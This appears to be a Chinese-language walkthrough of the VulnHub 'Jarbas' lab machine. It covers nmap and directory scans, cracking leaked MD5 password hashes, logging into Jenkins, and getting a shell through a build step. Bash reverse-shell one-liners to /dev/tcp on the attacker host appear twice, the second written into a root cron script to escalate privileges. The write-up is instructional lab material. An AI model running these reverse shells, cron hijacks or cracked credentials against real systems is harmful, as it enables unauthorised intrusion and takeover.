靶机信息
vulnhub 靶机
主机发现
(base) ┌──(root㉿kali)-[/home/kali/testJarbas]
└─# sudo nmap -sn 192.168.50.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-28 15:45 CST
Nmap scan report for 192.168.50.1
Host is up (0.00023s latency).
MAC Address: 00:50:56:F3:32:0E (VMware)
Nmap scan report for 192.168.50.134
Host is up (0.0011s latency).
MAC Address: 00:0C:29:83:4F:85 (VMware)
Nmap scan report for 192.168.50.151
Host is up (0.00011s latency).
MAC Address: 00:0C:29:15:59:02 (VMware)
Nmap scan report for 192.168.50.254
Host is up (0.00011s latency).
MAC Address: 00:50:56:FE:9D:85 (VMware)
Nmap scan report for 192.168.50.147
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 27.92 seconds
(base) ┌──(root㉿kali)-[/home/kali/testJarbas]
└─# sudo nmap -p- --min-rate 1000 192.168.50.151 -oA ./nmapscan/port
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-28 15:48 CST
Nmap scan report for 192.168.50.151
Host is up (0.00049s latency).
Not shown: 65531 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
8080/tcp open http-proxy
MAC Address: 00:0C:29:15:59:02 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 14.93 seconds
端口扫描
(base) ┌──(root㉿kali)-[/home/kali/testJarbas]
└─# sudo nmap -sT -sV -O -p22,80,3306,8080 192.168.50.151
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-28 15:53 CST
Nmap scan report for 192.168.50.151
Host is up (0.00034s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
3306/tcp open mysql MariaDB (unauthorized)
8080/tcp open http Jetty 9.4.z-SNAPSHOT
MAC Address: 00:0C:29:15:59:02 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.83 seconds
udp扫描
(base) ┌──(root㉿kali)-[/home/kali/testJarbas]
└─# sudo nmap -sU -p22,80,3306,8080 192.168.50.151
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-28 19:00 CST
Nmap scan report for 192.168.50.151
Host is up (0.00034s latency).
PORT STATE SERVICE
22/udp closed ssh
80/udp closed http
3306/udp closed mysql
8080/udp closed http-alt
MAC Address: 00:0C:29:15:59:02 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.31 seconds
漏洞脚本扫描
(base) ┌──(root㉿kali)-[/home/kali/testJarbas]
└─# sudo nmap --script=vuln -p22,80,3306,8080 192.168.50.151
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-28 19:03 CST
Nmap scan report for 192.168.50.151
Host is up (0.00033s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-trace: TRACE is enabled
| http-enum:
|_ /icons/: Potentially interesting folder w/ directory listing
| http-sql-injection:
| Possible sqli for queries:
| http://192.168.50.151:80/index_arquivos/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.50.151:80/index_arquivos/?C=N%3BO%3DD%27%20OR%20sqlspider
| http://192.168.50.151:80/index_arquivos/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.50.151:80/index_arquivos/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.50.151:80/index_arquivos/?C=D%3BO%3DD%27%20OR%20sqlspider
| http://192.168.50.151:80/index_arquivos/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.50.151:80/index_arquivos/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.50.151:80/index_arquivos/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.50.151:80/index_arquivos/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.50.151:80/index_arquivos/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.50.151:80/index_arquivos/?C=S%3BO%3DA%27%20OR%20sqlspider
|_ http://192.168.50.151:80/index_arquivos/?C=N%3BO%3DA%27%20OR%20sqlspider
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.50.151
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.50.151:80/
| Form id: wmtb
| Form action: /web/submit
|
| Path: http://192.168.50.151:80/
| Form id:
| Form action: /web/20020720170457/http://jarbas.com.br:80/user.php
|
| Path: http://192.168.50.151:80/
| Form id:
|_ Form action: /web/20020720170457/http://jarbas.com.br:80/busca/
|_http-dombased-xss: Couldn't find any DOM based XSS.
3306/tcp open mysql
8080/tcp open http-proxy
| http-enum:
|_ /robots.txt: Robots file
MAC Address: 00:0C:29:15:59:02 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 50.94 seconds
渗透
爆破目录
(base) ┌──(root㉿kali)-[/home/kali/testJarbas]
└─# sudo dirb http://192.168.50.151
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Wed Aug 28 19:11:14 2024
URL_BASE: http://192.168.50.151/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.50.151/ ----
+ http://192.168.50.151/cgi-bin/ (CODE:403|SIZE:210)
+ http://192.168.50.151/index.html (CODE:200|SIZE:32808)
-----------------
END_TIME: Wed Aug 28 19:11:17 2024
DOWNLOADED: 4612 - FOUND: 2
爆破目录
(base) ┌──(root㉿kali)-[/home/kali/testJarbas]
└─# sudo gobuster dir -u http://192.168.50.151 -w /usr/share/wordlists/dirbuster/directories.jbrofuzz -x php,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.50.151
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directories.jbrofuzz
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
[ERROR] parse "http://192.168.50.151/%": invalid URL escape "%"
[ERROR] parse "http://192.168.50.151/%.html": invalid URL escape "%.h"
[ERROR] parse "http://192.168.50.151/%.php": invalid URL escape "%.p"
/.html (Status: 403) [Size: 207]
/. (Status: 200) [Size: 32808]
/.html (Status: 403) [Size: 207]
/?? (Status: 200) [Size: 32808]
/??.php (Status: 200) [Size: 32808]
/??.html (Status: 200) [Size: 32808]
/access.html (Status: 200) [Size: 359]
/index.html (Status: 200) [Size: 32808]
Progress: 176064 / 176067 (100.00%)
===============================================================
Finished
===============================================================

访问一下
http://192.168.50.151/access.html

看看是啥hash
(base) ┌──(root㉿kali)-[/home/kali/testJarbas]
└─# hash-identifier '5978a63b4654c73c60fa24f836386d87'
/usr/share/hash-identifier/hash-id.py:13: SyntaxWarning: invalid escape sequence '\ '
logo=''' #########################################################################
#########################################################################
# __ __ __ ______ _____ #
# /\ \/\ \ /\ \ /\__ _\ /\ _ `\ #
# \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ #
# \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ #
# \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ #
# \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ #
# \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 #
# By Zion3R #
# www.Blackploit.com #
# Root@Blackploit.com #
#########################################################################
--------------------------------------------------
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
md5在线解密
tiago:5978a63b4654c73c60fa24f836386d87
5978a63b4654c73c60fa24f836386d87
italia99
trindade:f463f63616cb3f1e81ce46b39f882fd5
f463f63616cb3f1e81ce46b39f882fd5
marianna
eder:9b38e2b1e8b12f426b0d208a7ab6cb98
9b38e2b1e8b12f426b0d208a7ab6cb98
vipsu
使用
eder
vipsu
登录

里边逛逛
监听
(base) ┌──(root㉿kali)-[/home/kali]
└─# sudo ncat -lvnp 4444
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
创建 item 尝试弹个shell
/bin/bash -i >& /dev/tcp/192.168.50.147/4444 0>&1
 对 item 使用 build now
对 item 使用 build now

bash-4.2$ whoami
whoami
jenkins
bash-4.2$ uname -a
uname -a
Linux jarbas 3.10.0-693.21.1.el7.x86_64 #1 SMP Wed Mar 7 19:03:37 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
bash-4.2$ ifconfig
ifconfig
bash-4.2$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
sudo: no tty present and no askpass program specified
bash-4.2$
看看passwd
bash-4.2$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:997:User for polkitd:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
eder:x:1000:1000:Eder Luiz:/home/eder:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin
jenkins:x:997:995:Jenkins Automation Server:/var/lib/jenkins:/bin/false
bash-4.2$
bash-4.2$
看看计划任务/etc/crontab
bash-4.2$ cat /etc/crontab
cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
*/5 * * * * root /etc/script/CleaningScript.sh >/dev/null 2>&1
bash-4.2$
看看这写的是啥
bash-4.2$ cat /etc/script/CleaningScript.sh
cat /etc/script/CleaningScript.sh
#!/bin/bash
rm -rf /var/log/httpd/access_log.txt
bash-4.2$
弹一个/bin/bash的shell
bash-4.2$ echo "/bin/bash -i >& /dev/tcp/192.168.50.147/4443 0>&1" > /etc/script/CleaningScript.sh
等5分钟
 芜湖,来啦
芜湖,来啦

看一看shell
(base) ┌──(root㉿kali)-[/home/kali]
└─# sudo ncat -lvnp 4443
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:4443
Ncat: Listening on 0.0.0.0:4443
Ncat: Connection from 192.168.50.151:54754.
bash: no job control in this shell
[root@jarbas ~]# whoami
whoami
root
[root@jarbas ~]# uname -a
uname -a
Linux jarbas 3.10.0-693.21.1.el7.x86_64 #1 SMP Wed Mar 7 19:03:37 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
[root@jarbas ~]# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:15:59:02 brd ff:ff:ff:ff:ff:ff
inet 192.168.50.151/24 brd 192.168.50.255 scope global dynamic ens33
valid_lft 1655sec preferred_lft 1655sec
inet6 fe80::9114:a460:aa3:9dd5/64 scope link
valid_lft forever preferred_lft forever
[root@jarbas ~]#
[root@jarbas ~]# sudo -l
sudo -l
Matching Defaults entries for root on jarbas:
!visiblepw, always_set_home, match_group_by_gid, env_reset,
env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR LS_COLORS",
env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE",
env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES",
env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER LC_TELEPHONE",
env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET XAUTHORITY",
secure_path=/sbin\:/bin\:/usr/sbin\:/usr/bin
User root may run the following commands on jarbas:
(ALL) ALL
找flag
[root@jarbas ~]# pwd
pwd
/root
[root@jarbas ~]# ls
ls
flag.txt
[root@jarbas ~]# cat flag.txt
cat flag.txt
Hey!
Congratulations! You got it! I always knew you could do it!
This challenge was very easy, huh? =)
Thanks for appreciating this machine.
@tiagotvrs
[root@jarbas ~]#

拿下flag
一些小细节
关于&>和>&
>&:这个操作符是传统的BSD风格的重定向,它用于将一个文件描述符的输出重定向到另一个文件描述符。例如,2>&1表示将文件描述符2(标准错误输出)重定向到文件描述符1(标准输出)。
&>:这个操作符是GNU bash特有的语法糖,它允许你将标准输出和标准错误输出重定向到同一个位置,而不需要分别指定文件描述符。例如,&> file.txt等同于> file.txt 2>&1。
判断系统是否为debian发行版
dpkg -l
若是debian发行版,应当有内容
查看当前用户的权限
sudo -l
passwd 和 shadow
用于观察系统中存在的用户
计划任务的目录
cat /etc/crontab
总结
nmap主机发现,扫端口,漏洞脚本扫描
发现80端口部署了jakins
发现8080端口似乎是一个管理端登录窗口
爆破80端口的目录,指定后缀为html,php
找到几个账号和密码,在线md5解密,尝试登录后台
使用jakins的特性,创建 item 时可写 shell 或 batch, 配合之前的nmap扫描可知服务器为linux系统,故写入 shell 脚本
kali 监听4444 端口,build 这个 item 拿到一个 shell,这个shell为 /bash/false ,应当提权
使用简单的命令查看用户名,权限,ip, 其他系统内其他账号等
查看 /etc/cronbat 计划任务的内容, 发现其每 5 分钟使用root权限执行一个.sh脚本
查看.sh脚本的内容,为 rm -rf 一个 access.log , 是删除访问日志
将 getshell 命令追加或覆盖到这个 .sh 文件,将shell发到kali 的4443端口
whoami为root, cat /flag.txt 拿到 flag,结束




![while (r > b[i].r) del(a[r--]); while (r < b[i].r)](https://img-home.csdnimg.cn/images/20230724024159.png?origin_url=https%3A%2F%2Fflowus.cn%2Fpreview%2F8bfd4119-efea-4086-a4b7-a79c71729416&pos_id=img-XBONbYxR-1725195479633)